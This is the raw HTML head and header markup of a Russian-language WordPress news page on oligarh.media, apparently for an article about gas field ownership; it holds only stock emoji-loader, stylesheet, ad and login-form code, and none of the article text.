			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/40526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=40526' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F01%2F11%2Fkropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F01%2F11%2Fkropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-40526 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/01/11/kropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza/" /></span>
            </p>
